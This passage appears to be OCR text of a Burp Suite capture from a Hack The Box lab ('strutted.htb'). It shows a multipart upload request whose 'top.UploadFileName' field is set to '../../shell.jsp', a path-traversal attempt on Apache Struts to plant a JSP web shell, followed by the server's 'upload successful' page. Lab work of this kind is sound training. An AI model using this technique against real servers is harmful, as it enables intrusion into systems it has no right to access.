 Request
Pretty Raw Hex \n
1 POST /upload.action HTTP/1.1
2 Host: strutted.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------152578114916502504041331462068
8 Content-Length: 471
9 Origin: http://strutted.htb
10 DNT: 1
11 Sec-GPC: 1
12 Connection: close
13 Referer: http://strutted.htb/upload.action
14 Cookie: JSESSIONID=4909F40DF117637353A3F77572017C6A
15 Upgrade-Insecure-Requests: 1
16 Priority: u=0, i
17
18 -----------------------------152578114916502504041331462068
19 Content-Disposition: form-data; name="upload"; filename="wither_rose.png"
20 Content-Type: image/png
21
22 PNG
23
24
25
26 -----------------------------152578114916502504041331462068
27
28 Content-Disposition: form-data; name="top.UploadFileName"
29
30 ../../shell.jsp
31 -----------------------------152578114916502504041331462068--
32
Search 0 highlights
Response
Pretty Raw Hex Render \n
132 </header>
133
134 <div class="content-wrapper">
135 <div class="hero-section">
136 <div class="container">
137 <h1>
Image Upload Successful!
</h1>
138 <p>
Congratulations! Your image has been securely uploaded and
is now accessible via a shareable link.
</p>
139 </div>
140 </div>
141
142 <div class="success-container">
143 <div class="messages">
144
145 <div class="mb-3 mt-1 back-link">
146 <input type="text" class="form-control" style="
display:none;" id="shareableLink" value="
http://strutted.htb/s/06d3e2d0" readonly>
147 <button class="btn btn-outline-secondary" type="button" id=
"copyButton">
Copy Shareable Link
</button>
148 </div>
149 <img src="uploads/20250724_051437/wither_rose.png" alt="
Uploaded File"/>
150
151
152 </div>
153
154 <div class="back-link">
155
156 <a href="/upload.action" class="btn btn-outline-secondary">
Upload Another File
</a>
157 </div>
158 </div>
159 </div>
Search 0 highlights